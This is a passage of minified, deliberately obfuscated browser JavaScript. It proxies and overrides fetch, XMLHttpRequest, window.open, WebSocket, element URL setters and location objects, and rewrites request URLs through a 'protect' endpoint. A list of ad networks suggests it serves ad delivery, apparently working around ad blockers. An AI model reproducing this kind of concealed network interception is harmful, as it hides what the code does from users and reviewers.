URL(Dz)[bp(0x328)][bp(0xe8e)](bp(0x5b6));!function(g7,g8,g9,gZ,gx){const ba=bp;Zm(g7,ba(0x2c0),(arguments[ba(0x14b)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[ba(0xa25)](ba(0xb00),g8)[ba(0xa25)](ba(0xe6f),g9)[ba(0xa25)](ba(0x568),gZ)[ba(0xa25)](ba(0xf19),gx[ba(0x187)]()));}(Dm,window[bp(0x162)],bp(0x5d2),null!=g6?g6:'',bp(0xeba)===g3);}const g4=Z9['A'][bp(0xe8e)](DU)[bp(0xca2)][bp(0xbb0)](this,Dq,DH,...g1);if(g3){const g7=await g4,g8=await g7[bp(0x474)]()[bp(0xa52)]();return Z4['A'][bp(0xa89)](bp(0x4c3)[bp(0x85c)](g3,')'),Dz,g8),g7;}return g4;}),xB(DU,je(0x46d),je(0xde9),function(DX,DH){const bQ=je;if(xl(DU,DX))throw new TypeError(bQ(0xfd5));const {protectedInput:Dq,additionalHeaders:Dz}=xa(DU,Dm,DX);DH=xH(Dq,DH,Dz);for(var DM=arguments[bQ(0x14b)],g0=new Array(DM>0x2?DM-0x2:0x0),g1=0x2;g1<DM;g1++)g0[g1-0x2]=arguments[g1];return Z9['A'][bQ(0xe8e)](DU)[bQ(0xec0)][bQ(0xbb0)](this,Dq,DH,...g0);},null,{'throwError':!0x0}),xP(DU,je(0x46d),je(0x357),{'get':function(){const bX=je;for(var DX,DH=arguments[bX(0x14b)],Dq=new Array(DH),Dz=0x0;Dz<DH;Dz++)Dq[Dz]=arguments[Dz];const DM=Z9['A'][bX(0xe8e)](DU)[bX(0xc03)],g0=(null===(DX=DM[bX(0xe8e)])||void 0x0===DX?void 0x0:DX[bX(0xbb0)](this,...Dq))||DM[bX(0xca7)];return new Proxy(g0,{'get':function(g1,g2,g3){const bH=bX;let g4=g1[g2];if(g4||bH(0x9cf)!=typeof g2||(g4=g1[(0x0,Zg['md'])(g2)]),!g4)return g4;if(bH(0xafa)==typeof g4)return Z9['A'][bH(0xe8e)](DU)[bH(0xef8)][bH(0xbb0)](g4[bH(0xa2d)])[bH(0xdc0)](bH(0x3d4))?g4[bH(0xa2d)](g1):g4;if(!xy(g4))return g4;if(g4&&g4[bH(0x46d)]&&g4 instanceof g4[bH(0x46d)]&&g4[bH(0x67b)]){const g5=g4[bH(0x67b)][bH(0x7c0)](bH(0xed3));g5&&bH(0xf22)!==g5&&bH(0xf06)!==g5&&!g5[bH(0x97f)](bH(0x4e6))||(g4[bH(0xa03)]||(g4[bH(0xa03)]=!0x0,Za(g4[bH(0x408)]),x5(g4[bH(0x408)]),Zi[bH(0xb31)](g4[bH(0x408)])),xd(g4[bH(0x408)]),xc(Dm,g4[bH(0x408)]));}return g4;}});}}),xP(DU,je(0x46d),je(0x827),{'get':function(){const bq=je;for(var DX=arguments[bq(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];let Dz=Z9['A'][bq(0xe8e)](DU)[bq(0x2bd)][bq(0xe8e)][bq(0xbb0)](this,...DH);return(0x0,Zg['_'])(Dz)&&(Dz=(0x0,Zg['ks'])(Dz)),Dz;},'set':function(DX){const bt=je;(0x0,Zg['_'])(DX)||(DX=(0x0,Zg['md'])(DX));for(var DH=arguments[bt(0x14b)],Dq=new Array(DH>0x1?DH-0x1:0x0),Dz=0x1;Dz<DH;Dz++)Dq[Dz-0x1]=arguments[Dz];return Z9['A'][bt(0xe8e)](DU)[bt(0x2bd)][bt(0xa25)][bt(0xbb0)](this,DX,...Dq);}}),(0x0,Z0['Vp'])(Dm)&&xP(DU,je(0x1bc),je(0x671),{'get':function(){const be=je;for(var DX=arguments[be(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][be(0xe8e)](DU)[be(0xfa5)][be(0xe8e)][be(0xbb0)](this,...DH);},'set':function(DX){const bz=je;if(bz(0x506)===Z9['A'][bz(0xe8e)](DU)[bz(0x3a7)][bz(0xe8e)][bz(0xbb0)](this)[bz(0x4d0)]()){var DH;const Dq=xr(Dm,DX);DX=null!==(DH=null==Dq?void 0x0:Dq[bz(0xcb5)])&&void 0x0!==DH?DH:'';}Z9['A'][bz(0xe8e)](DU)[bz(0xfa5)][bz(0xa25)][bz(0xbb0)](this,DX);}}),xB(DU,je(0x46d),je(0xd3a),function(DX,DH,Dq){const bM=je;if(Dq){const g0=Dq[bM(0xce5)](',')[bM(0xbc0)](g1=>{const K0=bM;if(g1[K0(0xdc0)](K0(0x67d))){const g2=g1[K0(0xce5)]('=')[0x1];return K0(0x67d)[K0(0x85c)](xV(Dm,g2,Z9['A'][K0(0xe8e)](DU)[K0(0xbb5)][K0(0xe8e)][K0(0xc0c)](DU[K0(0xd6d)])));}return g1;});Dq=g0[bM(0x155)](',');}if([bM(0xf06)][bM(0xdc0)](DX)){const g1=Z9['A'][bM(0xe8e)](DU)[bM(0x295)][bM(0xbb0)](this,DX,DH,Dq);return new Proxy(g1,{'get':function(g2,g3){const K1=bM;return K1(0xb06)===g3?new Proxy(g2[K1(0xb06)],{'set':function(g4,g5,g6){const K2=K1;if(K2(0xbfc)===g5){const g7=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':g6,'kind':Z0['MN'][K2(0x437)],'baseUrl':Z9['A'][K2(0xe8e)](DU)[K2(0xbb5)][K2(0xe8e)][K2(0xc0c)](DU[K2(0xd6d)]),'endpoint':Z1['A'][K2(0x92b)]});return ZX(DU,g1,g7,Dq),g4[g5]=g7;}return g4[g5]=g6;}}):g2[g3];}});}var Dz;DX&&bM(0x9cf)==typeof DX&&(DX=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][bM(0x437)],'baseUrl':Z9['A'][bM(0xe8e)](DU)[bM(0xbb5)][bM(0xe8e)][bM(0xc0c)](DU[bM(0xd6d)]),'endpoint':Z1['A'][bM(0x92b)],'extra':{'sourceFrameOrigin':null===(Dz=xp(DU))||void 0x0===Dz?void 0x0:Dz[bM(0x39e)]}}));let DM=DU;for(;ZW(DM,bM(0x782),bM(0x72d),{'url':DX,'target':DH,'windowFeatures':Dq,'name':DU[bM(0x827)]}),DM!==DU[bM(0x1cd)];)DM=DM[bM(0x855)][bM(0x408)];return DU;});const DW={'gpt':je(0x8e6),'gpt_limited':je(0x889),'adsense':je(0x719),'aps':je(0x1e8),'prebid_sovrn':je(0x8cb),'prebid_sharethrough':je(0xc14),'prebid_yieldmo':je(0xa75),'prebid_triplelift':je(0xfdb),'prebid_minutemedia':je(0xc4b),'prebid_kueezrtb':je(0x5ac),'prebid_vidazoo':je(0x26a),'prebid_adagio':je(0xf97),'prebid_onetag':je(0xe7d),'prebid_criteo':je(0xc67),'prebid_appnexus':je(0xc93),'prebid_adtelligent':je(0x62a),'prebid_rubicon':je(0x2a4),'prebid_smartadserver':je(0xddf),'prebid_nextmillennium':je(0x976),'prebid_trustedstack':je(0xeb9),'prebid_orbidder':je(0x382),'prebid_grid_criteo':je(0x7b0),'prebid_visx':je(0x303),'prebid_equativ':je(0x56f),'prebid_pubmatic':je(0xfce),'prebid_yieldlab':je(0x85b)};function Dp(DX){const K3=je;for(const DH in DW)if(DW[DH]&&DX[K3(0x97f)](DW[DH]))return DH;return'';}var Dl;xB(DU,je(0x1be),je(0xd3a),function(DX,DH){const K4=je,Dq=DH;let Dz='';const DM=Z9['A'][K4(0xe8e)](DU)[K4(0xbb5)][K4(0xe8e)][K4(0xc0c)](DU[K4(0xd6d)]),{additionalHeaders:g0,url:g1}=xQ(DU,0x0,K4(0x9cf)==typeof DH?(0x0,Z0['Xz'])(DH,DM):DH);K4(0x9cf)==typeof(DH=K4(0x9cf)==typeof DH?g1[K4(0xbfc)]:g1)?(Dz=Dp(DH),(0x0,Z0['EW'])(DH)||(DH=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DH,'kind':Z0['MN'][K4(0xf6e)],'baseUrl':DM,'endpoint':Z1['A'][K4(0x92b)]}))):DH instanceof DU[K4(0x588)]&&(Dz=Dp(DH[K4(0xbfc)]),(0x0,Z0['EW'])(DH[K4(0xbfc)])||((DH=new DU[(K4(0x588))](DH))[K4(0xbfc)]=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DH[K4(0xbfc)],'kind':Z0['MN'][K4(0xf6e)],'baseUrl':DM,'endpoint':Z1['A'][K4(0x92b)]}))),Dz&&Z9['A'][K4(0xe8e)](DU)[K4(0x9a9)][K4(0xbb0)](this,K4(0x94f),()=>{const K5=K4;0x4===this[K5(0xae4)]&&Z4['A'][K5(0xa89)](K5(0x4c3)[K5(0x85c)](Dz,')'),Dq,this[K5(0xaff)]);});for(var g2=arguments[K4(0x14b)],g3=new Array(g2>0x2?g2-0x2:0x0),g4=0x2;g4<g2;g4++)g3[g4-0x2]=arguments[g4];const g5=Z9['A'][K4(0xe8e)](DU)[K4(0xb68)][K4(0xbb0)](this,DX,DH,...g3);for(const [g6,g7]of Object[K4(0xf91)](g0))this[K4(0xdcb)](K4(0xa7b)[K4(0x85c)](g6),xF(g7));return g5;}),xP(DU,je(0x1be),je(0x7b2),{'get':function(){const K6=je;for(var DX=arguments[K6(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];const Dz=Z9['A'][K6(0xe8e)](DU)[K6(0x1de)][K6(0xe8e)][K6(0xbb0)](this,...DH);return Dz&&(0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[K6(0x16e)]:Dz;}}),xB(DU,je(0x1be),je(0x8d4),function(){const K7=je;for(var DX=arguments[K7(0x14b)],DH=new Array(DX),Dq=0x0;Dq<DX;Dq++)DH[Dq]=arguments[Dq];return Z9['A'][K7(0xe8e)](DU)[K7(0xe38)][K7(0xbb0)](this,...DH);}),xB(DU,je(0xc5f),je(0x646),function(DX,DH,Dq){const K8=je;return Dq&&(Dq=(0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':Dq,'kind':Z0['MN'][K8(0xf6e)],'baseUrl':Z9['A'][K8(0xe8e)](DU)[K8(0xbb5)][K8(0xe8e)][K8(0xc0c)](DU[K8(0xd6d)]),'endpoint':Z1['A'][K8(0x92b)]})),Z9['A'][K8(0xe8e)](DU)[K8(0xbff)][K8(0xbb0)](this,DX,DH,Dq);}),xC(DU,je(0xd92),function(DX,DH,Dq){const K9=je,Dz=DH&&DH[K9(0xdc0)](K9(0x253))?(0x0,xZ['oY'])({'protectUrlContext':Dm,'value':DH}):DH;return new(Z9['A'][K9(0xe8e)](DU))[(K9(0xd92))](DX,Dz,Dq);}),xC(DU,je(0x939),function(DX,DH){const KZ=je;return DX?new(Z9['A'][KZ(0xe8e)](DU))[(KZ(0x939))]((0x0,Z0['Wq'])({'protectUrlContext':Dm,'url':DX,'kind':Z0['MN'][KZ(0x634)],'baseUrl':Z9['A'][KZ(0xe8e)](DU)[KZ(0xbb5)][KZ(0xe8e)][KZ(0xc0c)](DU[KZ(0xd6d)]),'endpoint':Z1['A'][KZ(0x92b)]}),DH):new(Z9['A'][KZ(0xe8e)](DU))[(KZ(0x939))](DX,DH);}),DU[je(0xef7)]=xU(DU,je(0x408),je(0xb06),{'get':function(DX,DH){const Kx=je,Dq=DU[Kx(0xb06)][DH];if(Kx(0x9cf)==typeof DH&&[Kx(0xbfc),Kx(0xd33),Kx(0x257),Kx(0x39e),Kx(0x6db),Kx(0xb13),Kx(0xb25),Kx(0x919),Kx(0x73a)][Kx(0xdc0)](DH)){const Dz=DU[Kx(0xb06)][Kx(0xbfc)],DM=new URL(Dz);return new URL((0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[Kx(0x16e)]:Dz)[DH]||DM[DH];}return Kx(0x61a)===DH?DU[Kx(0xb06)][DH]:Kx(0x187)===DH?function(){const KD=Kx,g0=DU[KD(0xb06)][KD(0xbfc)];return(0x0,Z0['EW'])(g0)?(0x0,Z0['sH'])(g0)[KD(0x16e)]:g0;}:Kx(0xafa)==typeof Dq?Dq[Kx(0xa2d)](DU[Kx(0xb06)]):Dq;},'set':function(DX,DH,Dq){const Kg=je;return DU[Kg(0xb06)][DH]=Dq,!0x0;}}),DU[je(0xd6d)][je(0xef7)]=xU(DU,je(0xd6d),je(0xb06),{'get':function(DX,DH){const Kh=je,Dq=DU[Kh(0xd6d)][Kh(0xb06)][DH];if(Kh(0x9cf)==typeof DH&&[Kh(0xbfc),Kh(0xd33),Kh(0x257),Kh(0x39e),Kh(0x6db),Kh(0xb13),Kh(0xb25),Kh(0x919),Kh(0x73a)][Kh(0xdc0)](DH)){const Dz=DU[Kh(0xd6d)][Kh(0xb06)][Kh(0xbfc)];return new URL((0x0,Z0['EW'])(Dz)?(0x0,Z0['sH'])(Dz)[Kh(0x16e)]:Dz)[DH];}return Kh(0x61a)===DH?DU[Kh(0xd6d)][Kh(0xb06)][DH]:Kh(0x187)===DH?function(){const Ki=Kh,DM=DU[Ki(0xd6d)][Ki(0xb06)][Ki(0xbfc)];return(0x0,Z0['EW'])(DM)?(0x0,Z0['sH'])(DM)[Ki(0x16e)]:DM;}:Kh(0xafa)==typeof Dq?Dq[Kh(0xa2d)](DU[Kh(0xd6d)][Kh(0xb06)]):Dq;},'set':function(DX,DH,Dq){const Kr=je;return DU[Kr(0xd6d)][Kr(0xb06)][DH]=Dq,!0x0;}}),DU[je(0xa81)]=xU(DU,je(0x408),je(0x855),(Dl=DU,{'get':function(DX,DH){const Kn=je;if(Kn(0xa81)===DH)return Dl[Kn(0x855)][Kn(0x855)]===Dl[Kn(0x855)]?Dl[Kn(0xa81)]:Dl[Kn(0x855)][Kn(0x855)];if(Kn(0xef7)===DH)return Dl[Kn(0x855)][Kn(0xb06)];const Dq=Dl[Kn(0x855)][DH];return Kn(0x777)===DH?function(Dz,DM){const KL=Kn;for(var g0=arguments[KL(0x14b)],g1=new Array(g0>0x2?g0-0x2:0x0),g2=0x2;g2<g0;g2++)g1[g2-0x2]=arguments[g2];return Dl[KL(0x855)][KL(0x777)](Dz,'*',...g1);}:Kn(0xafa)==typeof Dq&&Dq[Kn(0xa2d)][Kn(0x187)]()[Kn(0xdc0)](Kn(0x3d4))?Dq[Kn(0xa2d)](Dl[Kn(0x855)]):Dq;},'set':function(DX,DH,Dq){const KO=je;return Dl[KO(0x855)][DH]=Dq,!0x0;}})),Object[je(0x4cb)](DU)[je(0x652)](DX=>{const Ku=je;try{if(!DX[Ku(0x97f)](Ku(0xd8d))||!DX[Ku(0x898)](Ku(0xdef)))return;const DH=[Ku(0x4f0),Ku(0x362)];for(const Dq of DH){const Dz=DU[Ku(0xb35)][Ku(0x832)](DU[DX][Ku(0xbfd)],Dq);Dz&&DU[Ku(0xb35)][Ku(0x268)](DU[DX][Ku(0xbfd)],Dq,{'get':function(){const Ks=Ku;for(var DM=arguments[Ks(0x14b)],g0=new Array(DM),g1=0x0;g1<DM;g1++)g0[g1]=arguments[g1];let g2=Dz[Ks(0xe8e)][Ks(0xbb0)](this,...g0);return Ks(0x9cf)==typeof g2&&g2[Ks(0x97f)](Ks(0x577))&&(g2=g2[Ks(0xcbd)](0x3)),g2;},'set':function(DM){const KV=Ku;KV(0x9cf)!=typeof DM&&KV(0x38e)!=typeof DM||(DM=KV(0x577)+DM);const g0=Dz[KV(0xe8e)][KV(0xbb0)](this);for(var g1=arguments[KV(0x14b)],g2=new Array(g1>0x1?g1-0x1:0x0),g3=0x1;g3<g1;g3++)g2[g3-0x1]=arguments[g3];return g0===DM?DM:Dz[KV(0xa25)][KV(0xbb0)](this,DM,...g2);}});}}catch(DM){}});},xU=function(Dm,DU,DC,DB){const KA=Ex;let DP=arguments[KA(0x14b)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Dm[DU]&&Dm[DU][DC]?new Proxy({},{'get':function(DN,DG){const Kk=KA;try{for(var DW=arguments[Kk(0x14b)],Dp=new Array(DW>0x2?DW-0x2:0x0),Dl=0x2;Dl<DW;Dl++)Dp[Dl-0x2]=arguments[Dl];if(DB&&DB[Kk(0xe8e)]&&xG[Kk(0xbb0)](this,Dm,DU,DC,DP,null,null))return DB[Kk(0xe8e)][Kk(0xbb0)](DN,DN,DG,...Dp);{const Da=Dm[DU][DC][DG];return Kk(0xafa)==typeof Da?Da[Kk(0xa2d)](Dm[DU][DC]):Da;}}catch(DQ){Z4['A'][Kk(0xa89)](Kk(0x8ed)+DU+'.'+DC+'.'+DG[Kk(0x187)](),DQ[Kk(0xabf)]);const DX=Dm[DU][DC][DG];return Kk(0xafa)==typeof DX?DX[Kk(0xa2d)](Dm[DU][DC]):DX;}},'set':function(DN,DG,DW){const Kv=KA;try{for(var Dp=arguments[Kv(0x14b)],Dl=new Array(Dp>0x3?Dp-0x3:0x0),Da=0x3;Da<Dp;Da++)Dl[Da-0x3]=arguments[Da];return DB&&DB[Kv(0xa25)]&&xG[Kv(0xbb0)](this,Dm,DU,DC,DP,null,null)?DB[Kv(0xa25)][Kv(0xbb0)](DN,DN,DG,DW,...Dl):(Dm[DU][DC][DG]=DW,!0x0);}catch(DQ){return Z4['A'][Kv(0xa89)](Kv(0x2f3)+DU+'.'+DC+'.'+DG[Kv(0x187)]()+'='+DW[Kv(0x187)](),DQ[Kv(0xabf)]),Dm[DU][DC][DG]=DW,!0x0;}}}):null;},xC=function(Dm,DU,DC){const KI=Ex;let DB=arguments[KI(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Dm[DU]&&Dm[DU][KI(0xbfd)]&&(Dm[DU]=function(){const KJ=KI;for(var DP=arguments[KJ(0x14b)],DN=new Array(DP),DG=0x0;DG<DP;DG++)DN[DG]=arguments[DG];try{return DC&&xG[KJ(0xbb0)](this,Dm,DU,KJ(0x87a),DB,null,null,...DN)?DC[KJ(0xbb0)](this,...DN):new(Z9['A'][KJ(0xe8e)](Dm))[DU](...DN);}catch(DW){return Z4['A'][KJ(0xa89)](KJ(0x2f2)+DU+KJ(0xd07),DW[KJ(0xabf)],...DN),new(Z9['A'][KJ(0xe8e)](Dm))[DU](...DN);}},Object[KI(0x268)](Dm[DU],KI(0x827),{'value':DU}),Object[KI(0x268)](Dm[DU],KI(0xaf0),{'value':!0x0}),Dm[DU][KI(0xbfd)]=Z9['A'][KI(0xe8e)](Dm)[DU+KI(0x947)]);},xB=function(Dm,DU,DC,DB){const KE=Ex;let DP=arguments[KE(0x14b)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,DN=arguments[KE(0x14b)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!Z9['A'][KE(0xe8e)](Dm)[DU+'_'+DC])return;const DG=KE(0x408)===DU[KE(0x4d0)]()?Dm:KE(0xd6d)===DU?Dm[KE(0xd6d)]:KE(0xb45)===DU?Dm[KE(0xb45)]:Dm[DU][KE(0xbfd)],DW=function(){const Kj=KE;for(var Dl=arguments[Kj(0x14b)],Da=new Array(Dl),DQ=0x0;DQ<Dl;DQ++)Da[DQ]=arguments[DQ];try{return DB&&xG[Kj(0xbb0)](this,Dm,DU,DC,DP,null,null,...Da)?DB[Kj(0xbb0)](this,...Da):Z9['A'][Kj(0xe8e)](Dm)[DU+'_'+DC][Kj(0xbb0)](this,...Da);}catch(DX){if(DN[Kj(0x17c)])throw DX;return Kj(0xb45)!==DU&&Z4['A'][Kj(0xa89)](Kj(0x2f2)+DU+'.'+DC,DX[Kj(0xabf)],...Da),Z9['A'][Kj(0xe8e)](Dm)[DU+'_'+DC][Kj(0xbb0)](this,...Da);}};Object[KE(0x268)](DW,KE(0x827),{'value':DC}),Object[KE(0x268)](DW,KE(0xaf0),{'value':!0x0}),Dm===top&&Object[KE(0x268)](DW,KE(0x187),{'value':function(){const Kw=KE;return Z9['A'][Kw(0xe8e)](Dm)[DU+'_'+DC][Kw(0x187)]();}});const Dp=Object[KE(0x832)](DG,DC);if(Dp){const Dl={...Dp,'value':DW};delete Dl[KE(0xe8e)],delete Dl[KE(0xa25)],Object[KE(0x268)](DG,DC,Dl);}else DG[DC]=DW;},xP=function(Dm,DU,DC,DB){const Ko=Ex;let DP=arguments[Ko(0x14b)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!Z9['A'][Ko(0xe8e)](Dm)[DU+'_'+DC])return;const DN=function(){const Kb=Ko;for(var DW=arguments[Kb(0x14b)],Dp=new Array(DW),Dl=0x0;Dl<DW;Dl++)Dp[Dl]=arguments[Dl];try{return DB&&DB[Kb(0xe8e)]&&xG[Kb(0xbb0)](this,Dm,DU,DC,DP,null,null,...Dp)?DB[Kb(0xe8e)][Kb(0xbb0)](this,...Dp):Z9['A'][Kb(0xe8e)](Dm)[DU+'_'+DC][Kb(0xe8e)][Kb(0xbb0)](this,...Dp);}catch(Da){return Z4['A'][Kb(0xa89)](Kb(0x296)+DU+'.'+DC+Kb(0x6ff),Da[Kb(0xabf)],...Dp),Z9['A'][Kb(0xe8e)](Dm)[DU+'_'+DC][Kb(0xe8e)][Kb(0xbb0)](this,...Dp);}};Object[Ko(0x268)](DN,Ko(0x827),{'value':Ko(0xba8)+DC}),Object[Ko(0x268)](DN,Ko(0xaf0),{'value':!0x0});const DG=function(){const KK=Ko;for(var DW=arguments[KK(0x14b)],Dp=new Array(DW),Dl=0x0;Dl<DW;Dl++)Dp[Dl]=arguments[Dl];try{return DB&&DB[KK(0xa25)]&&xG[KK(0xbb0)](this,Dm,DU,DC,DP,null,null,...Dp)?DB[KK(0xa25)][KK(0xbb0)](this,...Dp):Z9['A'][KK(0xe8e)](Dm)[DU+'_'+DC][KK(0xa25)][KK(0xbb0)](this,...Dp);}catch(Da){Z4['A'][KK(0xa89)](KK(0x296)+DU+'.'+DC+KK(0x529),Da[KK(0xabf)],...Dp),Z9['A'][KK(0xe8e)](Dm)[DU+'_'+DC][KK(0xa25)][KK(0xbb0)](this,...Dp);}};Object[Ko(0x268)](DG,Ko(0x827),{'value':Ko(0xd69)+DC}),Object[Ko(0x268)](DG,Ko(0xaf0),{'value':!0x0}),Dm[Ko(0xb35)][Ko(0x268)](Ko(0x408)===DU[Ko(0x4d0)]()?Dm:Dm[DU][Ko(0xbfd)],DC,{'get':DN,'set':DG});},xN=function(Dm,DU,DC,DB,DP){const KS=Ex;let DN=arguments[KS(0x14b)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return Z9['A'][KS(0xe8e)](Dm)[DU+'_'+DC]&&Dm[KS(0xb35)][KS(0x268)](Dm[DU][KS(0xbfd)],DC,{'get':function(){const KY=KS;for(var DG=this,DW=arguments[KY(0x14b)],Dp=new Array(DW),Dl=0x0;Dl<DW;Dl++)Dp[Dl]=arguments[Dl];const Da=Z9['A'][KY(0xe8e)](Dm)[DU+'_'+DC][KY(0xe8e)][KY(0xbb0)](this,...Dp);if(!Da||void 0x0===Proxy||!DB||!xG[KY(0xbb0)](this,Dm,DU,DC,DN,null,null,...Dp))return Da;const DQ={},DX=DB[KY(0xe8e)];DX&&(DQ[KY(0xe8e)]=function(DM,g0){const Kf=KY;try{for(var g1=arguments[Kf(0x14b)],g2=new Array(g1>0x2?g1-0x2:0x0),g3=0x2;g3<g1;g3++)g2[g3-0x2]=arguments[g3];return DX[Kf(0xbb0)](DG,DM,g0,...g2);}catch(g4){return Z4['A'][Kf(0xa89)](Kf(0x8ed)+DU+'.'+DC+'.'+g0[Kf(0x187)](),g4[Kf(0xabf)]),DM[g0];}});const DH=DB[KY(0xa25)];DH&&(DQ[KY(0xa25)]=function(DM,g0,g1){const KF=KY;try{for(var g2=arguments[KF(0x14b)],g3=new Array(g2>0x3?g2-0x3:0x0),g4=0x3;g4<g2;g4++)g3[g4-0x3]=arguments[g4];return DH[KF(0xbb0)](DG,DM,g0,g1,...g3);}catch(g5){return Z4['A'][KF(0xa89)](KF(0x2f3)+DU+'.'+DC+'.'+g0[KF(0x187)]()+'='+g1,g5[KF(0xabf)]),DM[g0]=g1,!0x0;}});const Dq=DB[KY(0x675)];Dq&&(DQ[KY(0x675)]=function(DM){const KT=KY;return Dq[KT(0xbb0)](DM,DM);});const Dz=DB[KY(0x832)];return Dz&&(DQ[KY(0x832)]=function(DM,g0){const Kd=KY;return Dz[Kd(0xbb0)](DM,DM,g0);}),new Proxy(Da,DQ);},'set':function(){const Kc=KS;if(!Z9['A'][Kc(0xe8e)](Dm)[DU+'_'+DC][Kc(0xa25)])return!0x0;for(var DG=arguments[Kc(0x14b)],DW=new Array(DG),Dp=0x0;Dp<DG;Dp++)DW[Dp]=arguments[Dp];return DP&&xG[Kc(0xbb0)](this,Dm,DU,DC,DN,null,null,...DW)?DP[Kc(0xbb0)](this,...DW):Z9['A'][Kc(0xe8e)](Dm)[DU+'_'+DC][Kc(0xa25)][Kc(0xbb0)](this,...DW);}});};function xG(Dm,DU,DC,DB){const KR=Ex;for(var DP=arguments[KR(0x14b)],DN=new Array(DP>0x6?DP-0x6:0x0),DG=0x6;DG<DP;DG++)DN[DG-0x6]=arguments[DG];return!DB||DB[KR(0xbb0)](this,...DN);}const xW=(Dm,DU,DC)=>{const Ky=Ex;try{const DB=xy(DU);if(DB&&(!DC||Ky(0xf22)===DC||Ky(0xf06)===DC||DC[Ky(0x97f)](Ky(0x4e6))))return!0x0;if(DC){const DP=xp(Dm);if(!DP)return!0x1;const DN=new URL((0x0,Z0['EW'])(DC)?(0x0,Z0['sH'])(DC)[Ky(0x16e)]:DC,DP[Ky(0xbfc)]);if(DB&&DN[Ky(0x39e)]===DP[Ky(0x39e)])return!0x0;try{if(Ky(0xf06)===DU[Ky(0xb06)][Ky(0xbfc)])return!0x0;}catch(DG){}}}catch(DW){}return!0x1;},xp=Dm=>{const Km=Ex;let DU=Dm;for(;;){try{const DC=DU[Km(0xb06)][Km(0xbfc)],DB=new Dm[(Km(0x588))]((0x0,Z0['EW'])(DC)?(0x0,Z0['sH'])(DC)[Km(0x16e)]:DC);if(Km(0x6c3)!==DB[Km(0x39e)])return DB;}catch(DP){break;}if(DU===DU[Km(0x855)])break;DU=DU[Km(0x855)];}Z4['A'][Km(0xb50)](Km(0x5a4),Dm);};function xl(Dm,DU){const KU=Ex;return DU instanceof Dm[KU(0x555)]&&DU[KU(0xea9)]instanceof Dm[KU(0x2ce)];}function xa(Dm,DU,DC){const KC=Ex;if(xl(Dm,DC))throw new TypeError(KC(0xd46));if(DC instanceof Dm[KC(0x555)]){const DB=DC[KC(0x2bc)],{url:DP,additionalHeaders:DN}=xQ(Dm,0x0,new Dm[(KC(0x588))](DC[KC(0x2bc)]));return{'protectedInput':new Dm[(KC(0x555))]((0x0,Z0['Wq'])({'protectUrlContext':DU,'url':DP[KC(0xbfc)],'baseUrl':Z9['A'][KC(0xe8e)](Dm)[KC(0xbb5)][KC(0xe8e)][KC(0xc0c)](Dm[KC(0xd6d)]),'endpoint':Z1['A'][KC(0x92b)]}),DC),'originalUrl':DB,'additionalHeaders':DN};}if(DC instanceof Dm[KC(0x588)]){const DG=DC[KC(0xbfc)],{additionalHeaders:DW,url:Dp}=xQ(Dm,0x0,DC),Dl=(0x0,Z0['Wq'])({'protectUrlContext':DU,'url':Dp[KC(0xbfc)],'kind':Z0['MN'][KC(0xf6e)],'baseUrl':Z9['A'][KC(0xe8e)](Dm)[KC(0xbb5)][KC(0xe8e)][KC(0xc0c)](Dm[KC(0xd6d)]),'endpoint':Z1['A'][KC(0x92b)]});return{'protectedInput':new Dm[(KC(0x588))](Dl),'originalUrl':DG,'additionalHeaders':DW};}if(KC(0x9cf)==typeof DC){const Da=DC,DQ=Z9['A'][KC(0xe8e)](Dm)[KC(0xbb5)][KC(0xe8e)][KC(0xc0c)](Dm[KC(0xd6d)]),{additionalHeaders:DX,url:DH}=xQ(Dm,0x0,(0x0,Z0['Xz'])(DC,DQ));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':DU,'url':DH[KC(0xbfc)],'kind':Z0['MN'][KC(0xf6e)],'baseUrl':DQ,'endpoint':Z1['A'][KC(0x92b)]}),'originalUrl':Da,'additionalHeaders':DX};}return console[KC(0x52d)](KC(0x8f2),DC,typeof DC),DC;}function xQ(Dm,DU,DC){const KB=Ex,DB={},DP=new Dm[(KB(0x588))](DC);if((KB(0xe54)===DP[KB(0x257)]||KB(0xe06)===DP[KB(0x257)])&&KB(0x1ef)===DP[KB(0x73a)]){const DN=DP[KB(0x328)][KB(0xe8e)](KB(0x4c0));null!==DN&&(DP[KB(0x328)][KB(0x292)](KB(0x4c0)),DB[KB(0x4c0)]=DN);const DG=DP[KB(0x328)][KB(0xe8e)](KB(0x8f0));null!==DG&&(DP[KB(0x328)][KB(0x292)](KB(0x8f0)),DB[KB(0x8f0)]=DG);const DW=DP[KB(0xbfc)][KB(0x14b)],Dp=DP[KB(0x328)][KB(0xe8e)](KB(0xc18));DW>=0x1388&&Dp&&Dp[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0xc18)),DB[KB(0xc18)]=Dp);const Dl=DP[KB(0x328)][KB(0xe8e)](KB(0xd24));DW>=0x1388&&Dl&&Dl[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0xd24)),DB[KB(0xd24)]=Dl);const Da=DP[KB(0x328)][KB(0xe8e)](KB(0x645));DW>=0x1388&&Da&&Da[KB(0x14b)]>=0x3e8&&(DP[KB(0x328)][KB(0x292)](KB(0x645)),DB[KB(0x645)]=Da);const 